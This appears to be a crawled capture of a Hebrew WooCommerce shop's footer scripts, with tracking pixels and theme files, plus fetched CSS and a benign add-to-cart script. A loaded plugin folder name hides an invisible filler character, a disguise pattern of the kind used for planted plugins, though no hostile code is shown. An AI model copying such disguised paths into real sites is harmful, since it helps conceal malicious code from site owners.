/* ]]> */
</script>
<script type="text/javascript" src="https://thaistore.co.il/wp-content/plugins/woo-wholesale-pricingㅤ/assets/js/script.js?ver=1.0.0" id="wwp-script-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u05dc\u05d4\u05e6\u05d9\u05d2 \u05e1\u05d9\u05e1\u05de\u05d4","i18n_password_hide":"\u05dc\u05d4\u05e1\u05ea\u05d9\u05e8 \u05e1\u05d9\u05e1\u05de\u05d4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thaistore.co.il/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.5" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/thaistore.co.il\/wp-admin\/admin-ajax.php","nonce":"b79e7fa2de","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://thaistore.co.il/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.11" id="awdr-main-js"></script>
<script type="text/javascript" src="https://thaistore.co.il/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.11" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://thaistore.co.il/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-VQHWHPF14F" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" id="google-tag-manager-js-after">
/* <![CDATA[ */
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-VQHWHPF14F', { 'send_page_view': false });
/* ]]> */
</script>
<script type="text/javascript" id="wc-blocks-google-analytics-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2025-06-27 09:54:10+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"he_IL"},"Viewing products":["\u05de\u05e6\u05d9\u05d2 \u05de\u05d5\u05e6\u05e8\u05d9\u05dd"],"Product List":["\u05e8\u05e9\u05d9\u05de\u05ea \u05de\u05d5\u05e6\u05e8\u05d9\u05dd"],"Change Cart Item Quantity":["\u05dc\u05e9\u05e0\u05d5\u05ea \u05d0\u05ea \u05d4\u05db\u05de\u05d5\u05ea \u05e9\u05dc \u05d4\u05e4\u05e8\u05d9\u05d8 \u05d1\u05e2\u05d2\u05dc\u05ea \u05d4\u05e7\u05e0\u05d9\u05d5\u05ea"],"Remove Cart Item":["\u05dc\u05d4\u05e1\u05d9\u05e8 \u05e4\u05e8\u05d9\u05d8 \u05de\u05e2\u05d2\u05dc\u05ea \u05d4\u05e7\u05e0\u05d9\u05d5\u05ea"],"Add to Cart":["\u05d4\u05d5\u05e1\u05e4\u05d4 \u05dc\u05e2\u05d2\u05dc\u05ea \u05d4\u05e7\u05e0\u05d9\u05d5\u05ea"],"Payment Method":["\u05e9\u05d9\u05d8\u05ea \u05ea\u05e9\u05dc\u05d5\u05dd"],"Shipping Method":["\u05e9\u05d9\u05d8\u05ea \u05de\u05e9\u05dc\u05d5\u05d7"]}},"comment":{"reference":"assets\/client\/blocks\/wc-blocks-google-analytics.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://thaistore.co.il/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-google-analytics.js?ver=14908028f63d92c4e24a" id="wc-blocks-google-analytics-js"></script>
<script type="text/javascript" src="https://thaistore.co.il/wp-content/themes/thaistore/assets/js/ajax-add-to-cart.js?ver=6.7.3" id="ajax-add-to-cart-js"></script>
<script type="text/javascript" src="https://thaistore.co.il/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.1" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://thaistore.co.il/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.6" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thaistore.co.il/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/thaistore.co.il\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thaistore.co.il/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://thaistore.co.il/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.1"},"ajaxurl":"https:\/\/thaistore.co.il\/wp-admin\/admin-ajax.php","rtl":"1","sticky_height":"120","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/thaistore.co.il\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"\u05ea\u05e4\u05e8\u05d9\u05d8 \u05e8\u05d0\u05e9\u05d9","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thaistore.co.il/wp-content/themes/flatsome/assets/js/flatsome.js?ver=22889b626eb7ec03b5a4" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://thaistore.co.il/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thaistore.co.il/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.20.1" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://thaistore.co.il/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_bc9de9f0f064172dfefa0279e18db498","fragment_name":"wc_fragments_bc9de9f0f064172dfefa0279e18db498","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thaistore.co.il/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-9.9.5-3.5.4', '248706829071612');
fbq('trackCustom', 'ViewCategory', {
    "source": "woocommerce",
    "version": "9.9.5",
    "pluginVersion": "3.5.4",
    "content_name": "\u05de\u05e9\u05e7\u05d0\u05d5\u05ea",
    "content_category": "\u05de\u05e9\u05e7\u05d0\u05d5\u05ea",
    "content_ids": "[\"wc_post_id_12717\",\"wc_post_id_12756\",\"wc_post_id_12721\",\"wc_post_id_13694\",\"wc_post_id_9992\",\"wc_post_id_11717\",\"wc_post_id_12760\",\"wc_post_id_9789\",\"wc_post_id_12086\",\"wc_post_id_12130\"]",
    "content_type": "product_group",
    "contents": {
        "0": {
            "id": "wc_post_id_12717",
            "quantity": 1
        },
        "1": {
            "id": "wc_post_id_12756",
            "quantity": 1
        },
        "2": {
            "id": "wc_post_id_12721",
            "quantity": 1
        },
        "3": {
            "id": "wc_post_id_13694",
            "quantity": 1
        },
        "4": {
            "id": "wc_post_id_9992",
            "quantity": 1
        },
        "5": {
            "id": "wc_post_id_11717",
            "quantity": 1
        },
        "6": {
            "id": "wc_post_id_12760",
            "quantity": 1
        },
        "7": {
            "id": "wc_post_id_9789",
            "quantity": 1
        },
        "8": {
            "id": "wc_post_id_12086",
            "quantity": 1
        },
        "9": {
            "id": "wc_post_id_12130",
            "quantity": 1
        },
        "10": {
            "id": "wc_post_id_12133",
            "quantity": 1
        },
        "11": {
            "id": "wc_post_id_12087",
            "quantity": 1
        }
    }
}, {
    "eventID": "c1b9e77a-edd1-40c4-8c47-fe444fdbc84d"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-9.9.5-3.5.4', '248706829071612');
fbq('track', 'PageView', {
    "source": "woocommerce",
    "version": "9.9.5",
    "pluginVersion": "3.5.4",
    "user_data": {}
}, {
    "eventID": "417f1ec9-9291-4953-a0c7-d25ce28af220"
});
 });
</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0cabaea2feed433087a956453d7f7341","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://thaistore.co.il/wp-content/plugins/woo-wholesale-pricing%E3%85%A4/assets/css/wwp-css-script.css?ver=1.6.5
body_size: -238
content:
#wholesale_tire_price tbody tr.active td {
	color: black;
	background-color: #cc7cf5;
}

--- FILE ---
content_type: text/css
request_url: https://thaistore.co.il/wp-content/themes/thaistore/style.css?ver=3.0
body_size: 159
content:
/*
Theme Name: thaistore
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/


@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/


}

.products .cart .button:before {
    content: '';
    position: absolute;
    width: 25px;
    height: 25px;
    border-radius: 15px;
    background: #212237;
    bottom: 0;
    left: 0;
    transform: translate(-50%, 25%);
    z-index: 4;
    visibility: hidden;
    opacity: 0;
    transition: .3s;
}

.products .cart .button:after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    width: 15px;
    height: 10px;
    border-left: 4px solid #b23833;
    border-bottom: 4px solid #b23833;
    transform: rotate(-45deg) translate(-20%, -75%) scale(0);
    z-index: 5;
    transition: .6s;
    visibility: hidden;
    opacity: 0;
}

.products .cart.added .button:before {
    visibility: visible;
    opacity: 1;
}

.products .cart.added .button:after {
    visibility: visible;
    opacity: 1;
    transform: rotate(-45deg) translate(-20%, -75%) scale(1);
}


--- FILE ---
content_type: text/javascript
request_url: https://thaistore.co.il/wp-content/themes/thaistore/assets/js/ajax-add-to-cart.js?ver=6.7.3
body_size: 299
content:
jQuery( function( $ ) {
    const $document = $( document );

    let addToCartAjax = {
        init(){
            this.elements();
            this.events();
        },
        elements() {
            this.cartPriceSelector = '.cart-price';
            this.cartIconSelector = 'i.icon-shopping-basket';
            this.cartWidgetSelector = 'div.widget_shopping_cart_content';
        },
        events() {
            $document.on( 'submit', '.archive.woocommerce form.cart', this.addToCart.bind( this ) )
        },
        addToCart( e ) {
            e.preventDefault();

            let $form = $( e.target ),
                quantity = $form.find( '[name="quantity"]' ).val(),
                productId = this.getProductId( $form ),
                self = this;

            if ( ! productId ) {
                return;
            }

            let data = {
                product_id: productId,
                quantity: quantity > 0 ? quantity : 1,
                action: 'ajax_add_to_cart',
            };

            $.ajax( {
                method: 'POST',
                url: flatsomeVars.ajaxurl,
                data: data,
            } ).success( function( response ) {
                if ( typeof response.fragments !== 'undefined' ) {
                    $document.find( self.cartPriceSelector ).replaceWith( response.fragments[ self.cartPriceSelector ] );
                    $document.find( self.cartIconSelector ).replaceWith( response.fragments[ self.cartIconSelector ] );
                    $document.find( self.cartWidgetSelector ).replaceWith( response.fragments[ self.cartWidgetSelector ] );
                    $form.addClass( 'added' );

                    setTimeout( function() {
                        $form.removeClass( 'added' );
                    }, 3000 );
                }
            } );
        },
        getProductId( $form ) {
            let action = $form.attr( 'action' );

            return action !== '' ? action.replace( '?add-to-cart=', '' ) : false;
        }
    };

    addToCartAjax.init();
} );